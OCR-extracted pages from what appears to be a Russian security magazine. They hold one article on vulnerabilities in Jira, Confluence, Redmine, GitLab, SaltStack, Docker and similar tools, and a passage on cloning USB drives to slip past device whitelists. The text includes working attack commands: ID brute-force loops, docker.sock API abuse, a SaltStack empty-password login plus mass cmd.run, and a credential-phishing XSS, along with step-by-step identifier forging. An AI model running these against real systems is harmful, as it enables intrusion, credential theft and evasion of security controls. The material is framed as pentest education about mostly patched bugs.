Стандартный современный цикл разработки состоит из множества этапов: планирование, анализ, дизайн, разработка, тестирование, интеграция, поддержка... На каждом этапе разработчики, админы, DevSecOps и другие специалисты используют разные инструменты. От грамотности настроек этих инструментов может зависеть безопасность продукта. Часть из них вполне можно раскрутить до уязвимостей.

Я возьму несколько популярных сервисов, которые используются на разных этапах, и покажу на их примере, как такое случается. Большую часть перечисленного я обнаружил в 2019 году, так что не жди, что проделанное мной можно будет повторить на актуальных версиях перечисленных программ. Большинство уязвимостей уже закрыты, но моя цель в данном случае — продемонстрировать, как нужно думать, чтобы их обнаруживать.

![](_page_17_Picture_10.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный с использованием информации из данной статьи.

#### **JIRA**

Jira — это мощный таск-трекер, разработанный компанией Atlassian. Его можно использовать в качестве баг-трекера, системы распределения задач между сотрудниками и еще много чего, но сейчас не об этом. Jira используется в миллионах организаций — внушительное поле для атак! Само собой, не все админы задумываются о безопасности, а многие вообще считают, что их организации никому не нужны и никто их атаковать не будет. Это обманчивое ощущение!

Находок у меня много, и начнем мы с самого простого, но не такого уж и безобидного.

#### Data disclosure

Допустим, ты нашел сервис Jira по адресу jira.company.hack. Тогда обраурлу https://jira.company.hack/rest/api/2/[]/ **B**bI30BeT щение  $\Box$ выпадение стектрейса, как на скриншоте ниже.

#### **Technical details**

Log's referral number: 4064a0e6-c384-4054-b874-cf6edbc89325

#### Cause Referer URL: Unknown

java.lang.IllegalArgumentException: Illegal character in path at index 38: https://jira.rambler-co.ru/rest/ java.lang.IllegalArgumentException: Illegal character in path at index 38: https://jira.rambler-co.ru/ at java.net.URI.create(URI.java:852) [ ?: 1.8.0\_92] at javax.ws.rs.core.UriBuilder.fromUri(UriBuilder.java:95) [ ? : ? ] at com.atlassian.plugins.rest.module.RestDelegatingServletFilter\$JerseyOsgiServletContainer.do

> at com.sun.jersey.spi.container.servlet.ServletContainer.doFilter(ServletContainer.java:829) [ at com.atlassian.plugins.rest.module.RestDelegatingServletFilter.doFilter(RestDelegatingServle at com.atlassian.plugin.servlet.filter.DelegatingPluginFilter.doFilter(DelegatingPluginFilter.

#### Jira stack trace

Чем оно нам может быть интересно? Как минимум тем, что мы можем посмотреть, какие плагины установлены в Jira. А плагины, как ты знаешь, зачастую куда более уязвимы, чем само приложение. Кстати, в Jira тоже частенько попадаются разной степени серьезности баги, так что из логов можно достать версию и проверить, нет ли удобной RCE.

![](_page_17_Picture_25.jpeg)

Не менее ценны и сами порты Jira (с 8000-го по 8100-й): через них можно непосредственно управлять установленной системой - перезагружать, останавливать, тыкать админку и так далее. В интернете Jira много где торчит наружу.

Как и любая промышленная система, Jira умеет масштабироваться. Делается это за счет плагинов, которые пишут как официальные разработчики -Atlassian, так и сторонние.

![](_page_17_Picture_583.jpeg)

![](_page_17_Picture_584.jpeg)

Agile — это один из подходов к разработке, а Jira Agile Board позволяет выстраивать дашборды для Agile и работать с ними командой или несколькими командами над разными проектами. Идея простая: есть доска, на ней есть тикеты, мы можем смотреть, когда и кем они выполняются, какие на них сроки, какие спринты и тому подобное.

Звучит не особо интересно, но, когда я начал исследовать Jira в нашей компании, заметил, что все это доступно безо всякой авторизации. То есть плагин официального разработчика живет своей жизнью и ни с кем договариваться не обязан, а в нем содержится чувствительная информация. Мы можем просто пройти по URL вида https://jira.company.hack/secure/ ManageRapidViews.jspa и посмотреть любую доску любого проекта.

![](_page_17_Picture_585.jpeg)

#### **IDOR**

Здесь даже нашлась уязвимость типа IDOR — небезопасные ссылки на объекты. Она позволяет зайти вообще в любой проект, посмотреть задачи и прогресс их выполнения, и при этом не важно, приватный это проект или публичный.

![](_page_17_Picture_586.jpeg)

Само собой, перебирая параметр в URL, можно получить вообще все доски, которые заведены в Jira.

#### **Blind JQL**

Еще один довольно интересный баг — слепой JQL. Эксплуатировать его тоже можно без авторизации и читать любые тикеты.

- В ядре Jira, очевидно, есть API. Нас интересуют следующие адреса:
- · https://jira.company.hack/jira/rest/api/2/mypermissions
- · https://jira.company.hack/jira/rest/api/2/issue/1
- · https://jira.company.hack/jira/rest/api/2/search?
- jql=status%3Dopen and description="12345"

Как ты заметил, на эндпойнте поиска в параметре **jql** передается запрос, но интересно не это, а то, что на существующие и несуществующие запросы выдаются разные ответы. Таким образом можно полностью восстанавливать содержимое тикетов, используя те же способы, что и при слепых SQL-инъекциях.

![](_page_17_Picture_587.jpeg)

Для успешного поиска стоит подобрать поле id в тексте запроса. Это целое число, которое обозначает номер тикета в Jira. Теперь мы можем полностью восстанавливать содержимое тикета брутфорсом поля description.

Одна из проблем с ID заключается в том, что идут они не по порядку. Для подбора ID можно использовать такой вот простой скрипт:

for \$i in \$(seq 10000 11000); do curl https://jira.company.hack/rest/ api/2/issue/\$i; done;

![](_page_17_Picture_588.jpeg)

На скрине ты видишь, что тикеты 10000 и 10001 существуют, но к ним нет доступа, а 10002 не существует, значит, работать с помощью blind JQL мы можем

Результаты

только на 10000-м и на 10001-м тикете.

В некоторых случаях это может не сработать. У Atlassian есть два режима раздачи доступов: персональный и групповой. Групповой применяется сразу к целой группе разработчиков, а персональный - к одному конкретному. Так вот, атаку нельзя воспроизвести при установленном персональном режиме доступа.

![](_page_17_Picture_589.jpeg)

#### Всегда отдается одинаковое сообщение об ошибке

#### **CONFLUENCE**

Confluence - это пространство для командной работы, особенно удобное при удаленке. Здесь можно совместно накапливать знания.

Главное для нас - то, что здесь примерно та же история, что с Jira: первые две проблемы (stack trace и управляющие порты) одинаковые, а об еще одной я сейчас расскажу.

- На сей раз нас будут интересовать следующие URL:
- · https://confluence.company.hack/rest/api/space
- · https://confluence.company.hack/rest/api/content
- · https://confluence.company.hack/rest/api/space/{SPACEKEY} · https://confluence.company.hack/rest/api/content/{
- ContentID}

Понятно, что открытые space мы можем читать и так, без авторизации, так что кажется, будто ничего интересного тут нет.

![](_page_17_Picture_590.jpeg)

{"page":{"results":[{"id":"4194823","type":"p язык", "extensions": { "position": 4}, "\_links": {" pageId=4194823", "tinyui":"/x/BwJ", "self": "htt co.ru/rest/api/content/4194823"}," expandable

На самом деле уязвимость есть и проблема крайне похожа на blind JQL из Jira, но тут встроенный язык называется CQL — стало быть, и герой у нас blind CQL.

Импакт у бага такой же - мы можем восстанавливать содержимое закрытых спейсов, да и условие здесь то же самое: должны быть установлены групповые права доступа, а не индивидуальные. Как правило, так оно и бывает в больших компаниях.

![](_page_17_Picture_68.jpeg)

#### **INFO**

раньше времени искать торчащие Не беги в интернет Jira и Confluence. В недавнем обновлении Jira проблему пофиксили, поэтому сейчас ее можно встретить, только если система уже много месяцев не обновлялась. И Confluence тоже, разумеется.

#### **REDMINE**

Redmine — это еще один популярный трекер задач.

![](_page_17_Picture_591.jpeg)

Здесь все выглядит безопасно, но один небольшой косяк я таки нашел — XSS.

Возникает он тогда, когда мы вместо ссылки встраиваем исполняемый код, как на скриншоте.

![](_page_17_Picture_592.jpeg)

Спецтеги его собственные - восклицательные знаки, внутри которых мы передаем ссылку, скобочки и какую-то нагрузку.

Вроде бы это обычная хранимая XSS: создаем вредоносный тикет, человек открывает его, попадается на наш внедренный код, он у посетителя отрабатывает.

![](_page_17_Picture_593.jpeg)

Ничего особенного, но есть один интересный момент: с помощью этой штуки можно даже снифать пароли!

На подконтрольном нам хосте мы на какой-нибудь PHP-скрипт навешиваем basic-авторизацию, и запрос на эту авторизацию прогружается в Redmine уже с нашего злого ресурса. Вектор довольно известный, но до сих пор прекрасно работает.

![](_page_17_Picture_594.jpeg)

![](_page_17_Picture_595.jpeg)

Человек заходит в нашу заряженную запись и видит запрос на авторизацию, где его просят ввести логин и пароль. Находясь на Redmine-сервере компании, он без опасений вводит учетные данные, и они улетают к нам на сервер. На своем сервере мы спокойно раскодируем из Base64 строку и получаем пару логин-пароль пользователя Redmine. Или даже от корпоративной учетки, если используется LDAP.

#### **ASANA**

Я понимаю, что тебе уже поднадоели всяческие таск-трекеры. Но в жизни будет попадаться не только Jira, но и продукты помельче. Знать их уязвимости не то чтобы необходимо, но может здорово облегчить пентест. А порой он может закончиться, даже не начавшись, когда окажется, что дырявый трекер дает доступ к самой разной информации, включая пароли сотрудников. К тому же, хоть эти уязвимости и сложно назвать типовыми, изучая такие баги, ты можешь здорово прокачаться.

Итак, еще один распространенный таск-трекер - это Asana, и здесь тоже есть очень интересный момент. Посмотри, как выглядят наши куки:

soft\_signup\_user\_id=5166376; soft signup email=hac126%40mail.ru; xi ip=97.12.23.123; soft signup invitation token=numeric token-5166375-672796; gtm\_u\_id=5166376; dapulseUserId=5166375; gtm\_u\_is\_admin=true; gtm\_a\_paying\_value=0.0;

Очевидно, что soft\_signup\_user\_id - это айдишник пользователя, a soft\_signup\_email, соответственно, электропочта юзера. Налицо классический обход авторизации, а потенциально и IDOR!

Значит, если мы знаем, что человек с какой-то почтой зарегистрирован в этой системе (а мы можем это посмотреть в самой системе), можно перебрать ID юзера и попасть в его аккаунт. Что я и сделал!

![](_page_17_Picture_596.jpeg)

#### **HITASK**

Тут у нас XSS, но какая! Она находится в тегах, так что потенциально ее можно развернуть не только на конкретной странице, но и вообще по всему сайту. Когда создается тег, он распространяется по всему сайту и становится доступен везде, то есть поразить этим можно вообще всех пользователей.

![](_page_17_Picture_597.jpeg)

На этом дыры, само собой, не кончаются: тут еще есть хрестоматийный LFI, но с одной интересной особенностью. Заключается она в том, что имя загружаемого файла передается не в параметре скрипта-загрузчика, а в самом его имени.

Работает это так: внутри сидит скрипт, который парсит имя переменной из названия. Там есть prop\_act\_upload1, prop\_act\_upload2 и так далее, но если туда передать строку - он спокойно прочитает файл по переданному адресу.

![](_page_17_Picture_598.jpeg)

Эксплуатация очень проста: создаем тикет с прикрепленным файлом (attachment), в Burp перехватываем и поправляем путь, а в итоге файл прикрепляется внутренний. После этого файл спокойно скачиваем и читаем.

![](_page_17_Picture_599.jpeg)

Продолжение статьи -

## ОПАСНАЯ РАЗРАБОТКА

ИЗУЧАЕМ УЯЗВИМОСТИ В СЕРВИСАХ ПОСТАВКИ КОДА

#### **TEAM FOUNDATION SERVER**

TFS — это хорошо известная разработчикам штука, которая встроена в Visual Studio. Фишка тут в том, что у TFS есть возможность подтягивать сторонние Git-репозитории.

![](_page_18_Picture_455.jpeg)

Смотри внимательно: мы можем что-то скачать по указанному адресу от имени Team Foundation Server. Я просто перебрал все известные приватные адреса (подсеть 192.168.0.0/24, 10.0.0.0/8 и так далее) на предмет наличия папки .git - и нашел один внутренний репозиторий с кодом.

Таким образом, Team Foundation Server позволяет таскать закрытый исходный код из приватных подсетей компаний.

#### **TEAMCITY**

TeamCity — это уже про деплой. Собственно, он позволяет автоматически деплоить приложения: когда мы написали какой-то код и закоммитили, он улетает в TeamCity и сам развертывается на некотором сервере. А бывает и так, что сразу выкатывается в прод.

![](_page_18_Picture_456.jpeg)

В TeamCity есть такое понятие, как артефакт: это любые изменения, отправленные в TeamCity. У платформы есть стандартная учетка гостя, с помощью которой можно зайти и почитать открытые артефакты части проектов.

Вся соль в том, что через этого гостя мы можем тыкать API, через который отдается информация и о закрытых проектах, даже если они недоступны гостю. Среди прочего через API видны build ID, с помощью которых можно через тот же API достать список всех связанных артефактов и прямые ссылки на них.

![](_page_18_Picture_457.jpeg)

факты. Остановить взломщика может только Base64- (basic-) авторизация, то есть никакой модели ролевого доступа там нет.

```
\leftarrow \rightarrow C
                 (1) Не защищено
                                                            7/app/rest/builds/4570/artifacts/children/
```
- This XML file does not appear to have any style information associated with it. The document tree is shown below.
- v<files count="3"> v<file name="mobileezy-release.apk" size="6154045" modificationTime="20180115T140841+1100" href="/app/rest/buil <content href="/app/rest/builds/id:4570/artifacts/content/mobileezy-release.apk"/>  $\langle$ /file>
	- v<file name="mobileezyE60.prc" size="869817" modificationTime="20180115T140841+1100" href="/app/rest/builds/id: <content href="/app/rest/builds/id:4570/artifacts/content/mobileezyE60.prc"/>
- $\langle$ /file> v<file name="mobileezy\_ppc.cab" size="2559723" modificationTime="20180115T140841+1100" href="/app/rest/builds/i <content href="/app/rest/builds/id:4570/artifacts/content/mobileezy\_ppc.cab"/>  $\langle$ /file> </files>

#### **DOCKER**

Docker (и LXD) слишком популярная штука, чтобы не сказать о нем хоть пару слов. На всякий случай напомню, что это средство контейнеризации для развертывания приложений в изолированной коробке.

Само собой, из Docker при желании можно сбежать, и об этом много раз говорилось, но сейчас я покажу один популярный мисконфиг, который позволяет тыкать хост-систему даже без выхода из своего контейнера.

Если файл docker.sock прокидывается на контейнер, то через него мы можем обращаться непосредственно к Docker API на хосте, то есть штатным curl дергать API и, к примеру, создавать новые контейнеры. Проблема возникает при следующей строке запуска:

#### docker run -v /var/run/docker.sock:/var/run/docker.sock debian 1s

Строка запуска curl для взаимодействия с API выглядит так:

#### curl -s --unix-socket /var/lib/lxd/unix.socket a/1.0/containers/

![](_page_18_Picture_458.jpeg)

А вот и пример с LXD, но там все то же самое — разница только в том, что Docker API сидит на порте 2375, а LXD — на 8443, а при обращении через Unix-сокет указывается другой путь.

#### curl -s --unix-socket /var/lib/lxd/unix.socket a/1.0/containers/

![](_page_18_Picture_459.jpeg)

#### **GITLAB**

Первая проблема — это перехват исходных кодов из других раннеров. Как известно, эти раннеры работают на Docker, что автоматически распространяет уязвимости из прошлого раздела на раннеры GitLab CI.

Не буду повторяться — сразу перейдем к механизмам эксплуатации, которые реальны, если ты вдруг можешь манипулировать скриптами в ран-Hepax.

- 1. Сканируем свою подсеть на наличие порта 2375 в поисках других раннеров. Если это невозможно - ищем у себя docker. sock.
- 2. Обращаемся к АРІ и выполняем свои команды в найденных контейнерах.
- 3. Забираем код оттуда.

#### Выглядит несложно!

Права доступа в GitLab — это одна большая загадка, потому что сниппеты может читать через API вообще кто угодно. Сниппеты - это куски кода, которые кто-то оставил и которые, очевидно, где-то используются. Почему бы их не прикарманить?

API раскрывает и другие интересные штуки. Например, безо всякой авторизации можно вытянуть метаданные проектов (кем и когда созданы, описания и прочее).

![](_page_18_Picture_41.jpeg)

wfuzz -c -z range, 1-10000 --sc=200 https://gitlab.company.hack/api/ v4/projects/FUZZ

![](_page_18_Picture_460.jpeg)

vvīuzz напал на цель

И еще одна фишка, чтоб дважды не ходить, — GitLab позволяет запросто перечислять вообще всех своих пользователей через тот же кривой АРІ.

![](_page_18_Picture_461.jpeg)

{"id":2,"name":"Barov Denis","username":"d.barov","state":"active","avatar dev04.ci.rambler.tech/uploads/-/system/user/avatar/2/av.gif","web\_url":"ht https://gitlab.company.hack/api/v4/users/2

api/v4/users/2

![](_page_18_Picture_49.jpeg)

 $\leftarrow$   $\rightarrow$  C  $\Delta$  He защищено | https:/

#### **INFO**

Фишка до сих пор рабочая - можно зайти на официальный GitLab и проверить.

запросить https://gitlab.company.hack/ И еще KOE-YTO. Можно %username%.keys, где %username% - ник искомого пользователя, и получить публичный ключ юзера, если тот настроил эти самые ключи.

К сожалению, нужно знать имя пользователя, так что для полноценного перечисления этот способ не годится.

#### **SALTSTACK**

SaltStack - это централизованная система исполнения команд на нескольких серверах.

Архитектура у него примерно следующая: есть мастер-сервер и так называемые миньоны, на которые мы раскидываем требуемые команды.

В SaltStack есть три способа авторизации: логин/пароль, plain text (из файла) и LDAP. Нас будет интересовать именно LDAP-авторизация, потому что мы по легенде находимся в корпоративной системе (пентестим компанию).

Однажды я заметил, что, если при входе через LDAP передать пустой пароль, авторизация проходит, а в ответе возвращается валидный X-Auth-Token. Второй рамкой на скриншоте отмечен тот факт, что у нас все разрешения, то есть делать теперь можно что угодно.

#### curl -si POST https://saltstack.company.hack/login -H "Accept: application/json" -d username="<LDAP LOGIN>" -d password="" -d eauth= 'ldap'

![](_page_18_Picture_60.jpeg)

![](_page_18_Picture_61.jpeg)

#### **INFO**

разработчикам Проблема была передана и исправлена, а впоследствии получила идентификатор CVE-2018-15751.

Эксплуатировать это легко, а импакт будет большой: ты можешь выполнять код на всех миньонах.

1. С помощью access token из начала раздела получаем список ключей и серверов:

curl -i -H 'X-Auth-Token: 694a7dfa16.........cacfcb0d26650d21bd' https://saltstack.company.hack/keys

![](_page_18_Picture_67.jpeg)

2. Выполняем команду на миньонах:

```
curl -i -H 'X-Auth-Token: 694a7dfa168........cfcb0d26650d21bd'
                                                                – – H
'Content-type: application/json' https://<host>/ -d '[{"client":
"local", "tgt":"*", "fun":"cmd.run", "kwarg":{"cmd":"id"},
"eauth":"auto"}]'
```
![](_page_18_Picture_70.jpeg)

Как видишь, на некоторых миньонах мы сразу получили рут. Шикарный плацдарм для дальнейшей атаки!

#### **SENTRY**

Что такое Sentry? Это система централизованного хранения ошибок. В нее подключаются некие проекты, в этих проектах могут происходить ошибки, а мы можем эти ошибки отслеживать в Sentry.

Здесь также есть гостевая учетка, но сделать с ней ничего не получится.

![](_page_18_Picture_462.jpeg)

Но если из-под гостевой учетки пройти по прямому URL, то можно выписать себе новый токен с любыми правами.

![](_page_18_Picture_463.jpeg)

По токену получаем ключи, а с этими ключами потом можно делать что угодно: читать ошибки, править проектами и так далее.

#### **ВЫВОДЫ**

Баги в производственном ПО и плохие настройки встречаются повсеместно, и знать наиболее популярные из них крайне важно. Чем больше примеров ты разберешь - тем больше шансов, что сможешь сам что-то найти. Я учился как раз на таких разборах — значит, сможешь и ты! **ВЕ** 

![](_page_19_Picture_0.jpeg)

Чтобы взломать чужую сеть, можно применить изощренные высокотехнологичные методы, а можно просто подбросить интересующей хакера компании **Флешку** СОТРУДНИКАМ с «сюрпризом». В последние годы популярность этого способа понемногу падает, но он еще встречается для проникновения в технологические сети промышленных предприятий. А какие существуют методы защиты от вредоносных Флешек и как их можно обойти? Сейчас разберемся!

В этой статье мы рассмотрим, как устроена защита USB (Mass Storage Class — Removable Media) и как обмануть системы ограничения по белому списку устройств с помощью создания клонов. Звучит интересно? Хочешь натянуть современные средства защиты? Тогда добро пожаловать в мир увлекательных экспериментов!

#### КАК БЛОКИРУЮТ ФЛЕШКИ

Зачем их блокировать? Чтобы ты не занес в ИТ-инфраструктуру компании вирус-шифровальщик, не таскал информацию домой и не приносил игрушки в офис. В разных конторах админы и безопасники действуют по-разному. В самых печальных случаях порты физически отключаются, заливаются эпоксидкой или опечатываются. В случаях попроще порты отключаются через BIOS/UEFI (что-то вроде USB Controller = Disabled).

Если админам лень жалко ломать железку, на помощь приходят настройки реестра и групповые политики винды. Например, для полной блокировки USB-носителей открой вот эту ветку реестра:

#### HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Services\USBSTOR

Если ты выставишь у параметра **Start** значение 4, твои флешки перестанут подключаться. В групповых политиках (gpedit.msc) обычно смотрят в сторону оснастки «Конфигурации компьютера → Административные шаблоны → Система → Доступ к съемным запоминающим устройствам».

![](_page_19_Picture_817.jpeg)

Существуют ли способы более изысканно и красиво ограничить подключение нежелательных носителей к компу? Компании побогаче используют дополнительные средства защиты информации (СЗИ) - тот же KAV (и иные анти-

Расположение на винде политики, связанной со съемными носителями

вирусы), DLP-системы, Secret Net (СЗИ от НСД) и прочие. Кто-то даже устанавливает драйвер для проверки носителя по белому списку, кто-то проверяет устройство в момент его монтирования. Настройки СЗИ могут запретить подключение вообще всех устройств,

только устройств из черного списка или разрешить подключение девайсов из белого списка. На последнем варианте мы с тобой и остановимся поподробнее.

#### А КАК ИХ РАЗЛИЧАЮТ?

Как отличить одну флешку от другой? Понятное дело, что у флешек есть производитель, объем, другие параметры... Но обычно производители снабжают каждую флешку уникальным серийным номером, прописанным в ее прошивκe.

Чтобы посмотреть его в винде, можешь использовать такую команду Windows Management Instrumentation - WMIC (предварительно подключив флешку):

wmic path win32\_usbhub Where (Caption="Запоминающее устройство для USB") get DeviceID

Получаем примерно такой вывод команды:

#### DeviceID

USB\VID 13FE&PID 4200\070867948D560839

- Полученный DeviceID содержит: •  $VID$  – Vendor ID, идентификатор производителя.  $13FE$  – Kingston Technology Company Inc.;
- PID Product ID, идентификатор изделия.  $4200$  Platinum USB drive mini; • Serial — уникальный серийный номер флешки 070867948D560839.

VID и PID используются операционкой для поиска дров. Полный список можно посмотреть, например, на сайте Linux USB.

По DeviceID флешка прописывается в реестре:

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Enum\USB\VID 13FE&PID 4200\070867948D560839

Также ты можешь получить всю эту информацию с помощью программы **USBDeview.** 

![](_page_19_Picture_818.jpeg)

В некоторых, особо изысканных и нездоровых случаях в качестве идентификатора флешки применяется Volume Serial Number (VSN, он же так называемый серийный номер тома), который можно получить командой vol MUM dir.

![](_page_19_Picture_27.jpeg)

Почему использовать VSN (в Linux он называется UUID) для идентификации флешек — идея не очень? Дело в том, что данные метки идентифицируют логические тома файловой системы. Чтобы изменить VSN случайным образом, достаточно отформатировать раздел. Понятно, что для жестких дисков это процедура сравнительно редкая, но флешки форматируют довольно-таки часто.

#### Что делать с ноунеймом

Для китайских noname-флешек, производители которых «кладут» на соответствие девайса всевозможным рекомендациям и стандартам, такой серийник будет меняться в зависимости от USB-порта, в который ты подключил устройство, и, разумеется, положения звезд на небе. Если твою флешку безопасники пропишут в белый список только на одном порте, то на другом ты ее ИСПОЛЬЗОВАТЬ НЕ СМОЖЕШЬ.

Вот пример такой флешки:

#### DeviceID=USB\VID 23A9&PID EF18\6&45CEA456&0&2

Первое, что бросается в глаза, — серийник содержит несколько амперсандов. На самом деле у этой флешки нет серийника вообще. Когда **&** — второй символ серийного номера, это означает, что система каждый раз при подключении генерирует псевдосерийник сама, то есть он динамический. Проверим это, просто подключив флешку в другой порт:

#### DeviceID USB\VID 23A9&PID EF18\6&45CEA456&0&1

Как ты видишь, при изменении порта в серийнике меняется номер этого порта (82 в конце превратилось в 81). Так что нужно или добавлять в список номер такой флешки на всех портах, или использовать только выделенный порт для ее подключения.

В некоторых СЗИ используют иные свойства флешек. Все доступные свойства ты можешь просмотреть, щелкнув на значке флешки правой клавишей мыши и выбрав в контекстном меню «Свойства > Оборудование > Сведения». В выпадающем списке наиболее полезные сведения содержатся в строках «Понятное имя», «Путь к экземпляру устройства» и «Родитель» (тот же DeviceID).

![](_page_19_Picture_37.jpeg)

У китайских флешек эти параметры меняются, как генератор случайных чисел. Например, путь к экземпляру устройства для первого и второго USB-порта ВЫГЛЯДИТ ТАК:

#### USBSTOR\DISK&VEN\_AI&PROD\_MASS\_STORAGE&REV\_\7&6266D645&0 USBSTOR\DISK&VEN\_AI&PROD\_MASS\_STORAGE&REV\_\7&977ABD2&0

Для нормальной флешки здорового человека данный идентификатор стабилен:

#### USBSTOR\DISK&VEN\_JETFLASH&PROD\_TRANSCEND\_8GB&REV\_1100\

Здесь:

BBPIX7EB2VMBFI48&0

- JETFLASH производитель;
- TRANSCEND\_8GB название устройства;
- $1100 -$  номер ревизии;
- **BBPIX7EB2VMBFI48** серийный номер.
- У разных флешек из одной партии меняться будет только серийник.

#### КАК ПАЛЯТ?

**Co.** USB Forensic Tracker v1.1.

Давай посмотрим, какими способами админы могут выявить, что к системе подключили флешку. В Windows имеется целый пул средств для отслеживания подключаемых носителей. Если хочешь поковыряться сам - смотри вот эти две ветки реестра:

#### HKLM\SYSTEM\CurrentControlSet\Enum\USB HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR

Там хранится список идентификаторов подключаемых устройств, при этом информация в этих ветвях реестра не затирается стандартными процедурами в планировщике задач винды, то есть данные хранятся сколь угодно долго.

Если ты предпочитаешь готовые решения, то к твоим услугам классический USBLogView, который в реальном времени регистрирует подключение и отключение флешки. В форензике для комплексного анализа подключений рекомендуем посмотреть в сторону USB Detective и USB Forensic Tracker.

USB Detective извлекает информацию из реестра, логов, иных источников, а также может снимать информацию с Live-системы (в версии Pro), при этом выполняя корреляцию и верификацию данных.

USB Forensic Tracker извлекает все артефакты подключений независимо, поэтому для каждого источника данных ты имеешь свою таблицу подключений USB-устройств (корреляции, к сожалению, он не делает).

![](_page_19_Picture_819.jpeg)

![](_page_19_Picture_820.jpeg)

Например, просматривая данные по нашей китайской флешке, мы выяснили, что ее отображаемый серийник на первом порте - 388е987, на втором -Зс69е2с9. После форматирования они стали 4247е754 и 966cde2 соответственно.

Во внешних СЗИ имеются функции просмотра и блокирования подключенных флешек в реальном времени или на основе ранее подключенных устрой-CTB.

#### ПРАКТИЧЕСКИЙ ПОДХОД К СБИТИЮ ПАРАМЕТРОВ ФЛЕШЕК Часть 1. VSN (UUID)

Если тебе повезло и в твоей организации блокируют флешки через VSN/UUID, то существует масса годных вариантов. Все представленные ниже кейсы не изменяют основные параметры флешки, такие как серийный номер и информация о модели. Однако помни, что иногда VSN применяется при лицензировании ПО и изменение VSN может повлиять на его работоспособность. Зато, научившись менять VSN, ты сможешь давать вторую жизнь лицензионным прогам, которые жалуются на смену жестких дисков и не хотят работать.

![](_page_19_Picture_61.jpeg)

#### **WARNING**

Манипуляции представлены для демонстрации. Применяя их, будь осторожен и внимателен, поскольку при некорректном подборе команд, программ, прошивок ты рискуешь окирпичить флешку, за что мы, конечно, ответственности не несем. Не стоит упоминать, что на тестируемых флешках не следует держать ценную инфу.

#### Вариант 1. Форматирование

Данный вариант используется, когда активен только черный список флешек, поскольку форматирование меняет идентификатор раздела. Однако задать конкретный идентификатор в данном случае не получится.

Например, флешка с FAT32 до форматирования имеет VSN 4652-F858, а после быстрого форматирования - 76DA-6C78. Для NTFS ситуация в целом аналогична.

Как ты видишь, вариант предельно простой, но совершенно неконтролируемый. Это нам как-то не очень подходит, попробуем менять параметры на избранные нами значения.

#### Вариант 2. Смена VSN через утилиты

Существуют готовые утилиты для смены VSN, например VolumeID от компании Sysinternals или более приятная на вид графическая утилита Volume Serial Number Changer. Во втором случае нужно просто запустить утилиту, выбрать метку диска, вбить новый идентификатор, нажать Change Serial number, вынуть-вставить флешку, и все готово.

![](_page_19_Figure_70.jpeg)

Работа с утилитой Volume Serial Number Changer и ее результат

#### Вариант 3. Сделай сам

Проверим это.

Ты хочешь полностью познать дзен флешек? Не вопрос. Предварительно определись с файловой системой. Открой любой НЕХ-редактор и перетащи туда значок флешки из проводника. Для FAT32 VSN находится по смещению 0х43, для NTFS — на 0х48.

#### : $\vee$ vol .<br>Том в устройстве Н имеет метку victimntfs<br>Серийный номер тома: 6666-6666

![](_page_19_Picture_821.jpeg)

Исходный VSN устройства с файловой системой NTF

Нашелся серийник 6666-6666. Что ж, исправим его и сохраним результат. Помни, что порядок чтения байтов — справа налево (little endian).

![](_page_19_Picture_822.jpeg)

#### .<br>Том в устройстве H имеет метку victimntfs<br>Серийный номер тома: 3455-6666 Измененный VSN устройства с файловой системой NTFS

Для FAT32 ситуация полностью аналогична.

l:\>vol

![](_page_19_Picture_823.jpeg)

Итак, теперь ты умеешь менять VSN (UUID). Но для по-настоящему серьезных вещей и создания почти полноценного клона нужно еще немного углубиться в тему.

#### Часть 2. VID, PID, Serial

Чтобы менять максимальное количество параметров, требуется перепрошить контроллер флешки. Процедура эта сравнительно несложная, но опасная в случае ошибки ты рискуешь сделать флешку неработоспособной (однако ошибка чаще всего возникает при неудачном выборе прошивки или прошивальщика).

Представим, что у тебя есть исправная флешка (которая работает в офисе без проблем), а также ты приобрел другую флешку — потенциальный клон. Если ты купишь флешку точно той же модели, то при некоторых обстоятельствах сможешь обойти СЗИ, в которых идет проверка только по VID и PID.

На практике лучше найти флешки, которые легче всего перепрошивать, например фирмы Silicon Power или Transcend с USB 3.0 — в них часто используется SMI-контроллер. Хотя в целом тебе могут попасться флешки с контроллерами AlcorMP, Phison и другие. Для них тоже есть прошивки.

- Общий алгоритм прошивки девайса следующий: 1. Выясни тип идентификатора, который используется для определения
- флешки в СЗИ, или используемые составляющие на основе данных флешки (опционально), запиши их для последующей подделки. 2. Определи контроллер флешки.
- 3. Подбери утилиту для прошивки, подходящую под конкретную версию контроллера.
- 4. В прошивальщике задай необходимые параметры, идентичные оригинальной флешке.
- 5. Прошей флешку-клон и проверь ее работу. В случае неудачной прошивки — повтори шаги, начиная со второго. Если флешка окирпичилась, поступай аналогично.

Шаг 1. Так случилось, что на первой протестированной нами машине стоял антивирус Comodo с возможностью контроля устройств. Недолго думая, включаем блокировку для USB и добавляем флешку-оригинал в исключение. Антивирь любезно показывает нам используемый идентификатор флешки.

![](_page_19_Picture_824.jpeg)

![](_page_19_Picture_825.jpeg)

В свойствах оборудования находим, что эта строка соответствует опции «Путь к экземпляру устройства». Запишем идентификатор как целевое значение, которому наша флешка-фейк должна соответствовать:

USBSTOR\DISK&VEN &PROD USB DISK 2.0&REV PMAP\070867948D560839&0

На всякий случай запомним и DeviceID:

 $\Box$ 

 $\overline{\phantom{a}}$ 

#### USB\VID 13FE&PID 4200\070867948D560839

Бывает, СЗИ напрямую не показывают идентификатор (угадай почему), а определяют только некоторые свойства подключенного устройства. В таких случаях идентификатор обычно складывается из видимых полей и свойств. Для нас это непринципиально, поскольку, подгоняя данные фейка под оригинал, мы задействуем те же самые данные и формируем такой же идентификатор.

Шаг 2. Для определения контроллера флешки-фейка воспользуемся прогой ChipGenius (ее можно скачать с сайта USBDev. Кстати, рекомендуем сайт как наиболее полезный русскоязычный ресурс по прошивке флешек. Можно воспользоваться аналогом — Flash Drive Information Extractor. Интерфейс программ простой — вставил флешку, получил результат — см. иллюстрацию ниже.

![](_page_19_Picture_826.jpeg)

Сравни с выводом ChipGenius для нашего будущего фейка:

- DeviceID
- · USB\VID 090C&PID 1000\CCYYMMDDHHMMSS000000 • Description: [H:]Запоминающее устройство для USB(SMI USB DISK)
- Device Type: Mass Storage Device
- Protocal Version: USB 2.00
- Current Speed: High Speed
- · Max Current: 500mA
- $\cdot$  USB Device ID: VID = 090C PID = 1000 · Serial Number: CCYYMMDDHHMMSS000000
- Device Vendor: SMI Corporation
- Device Name: USB DISK
